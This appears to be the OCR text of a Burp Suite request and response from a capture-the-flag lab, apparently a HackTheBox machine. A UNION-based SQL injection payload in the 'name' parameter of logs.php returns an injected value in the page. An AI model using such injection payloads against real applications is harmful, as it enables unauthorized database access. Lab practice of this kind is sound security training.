 Request
Pretty Raw Hex \n ≡
1 GET /home/logs.php?name=admin')+union+select+1,2,3%3b--+-
HTTP/1.1
2 Host: overflow.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://overflow.htb/home/index.php
8 DNT: 1
9 Connection: close
10 Cookie: auth=BAitGdYuupMjA3gl1aFoOwAAAAAAAAAA
11 Pragma: no-cache
12 Cache-Control: no-cache
13
14
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Date: Tue, 28 Sep 2021 17:32:57 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 275
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <div id='last'>
Last login : 11:00:00
</div>
<br>
<div id='last'>
Last login : 14:00:00
</div>
<br>
<div id='last'>
Last login : 16:00:00
</div>
<br>
<div id='last'>
Last login : 10:00:00
</div>
<br>
<div id='last'>
Last login : 12:00:00
</div>
<br>
<div id='last'>
Last login : 3
</div>
<br>